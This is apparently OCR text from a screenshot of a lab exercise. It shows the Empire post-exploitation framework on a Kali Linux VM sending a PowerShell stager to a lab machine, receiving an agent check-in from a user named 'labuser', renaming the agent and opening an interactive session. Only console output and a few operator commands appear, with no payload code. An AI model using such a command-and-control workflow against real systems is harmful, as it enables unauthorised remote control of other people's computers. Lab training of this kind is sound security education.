 attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Kazam] kali@kali: /tmp kali@kali: ~ 01:54 PM
kali@kali: ~
File Actions Edit View Help
================================================================================
EMPIRE
319 modules currently loaded
1 listeners currently active
0 agents currently active
(Empire) >
[*] Sending POWERSHELL stager (stage 1) to 10.0.0.7
[*] New agent 4SG3NHKY checked in
[+] Initial agent 4SG3NHKY from 10.0.0.7 now active (Slack)
[*] Sending agent (stage 2) to 4SG3NHKY at 10.0.0.7
(Empire) > agents
[*] Active agents:
Name La Internal IP Machine Name Username Process PID Delay
Last Seen Listener
---- -- ----------- ------------ -------- ------- --- -----
--------- ----------------
4SG3NHKY ps 10.0.0.7 DESKTOP-1IGUC81 DESKTOP-1IGUC81\labuser powershell 7764 5/0.0
2022-01-05 18:51:12 http
(Empire: agents) > rename 4SG3NHKY class-27
[!] Only alphanumeric characters allowed for names.
(Empire: agents) > rename 4SG3NHKY class27
(Empire: agents) > interact class27
(Empire: class27) >
Right WinKey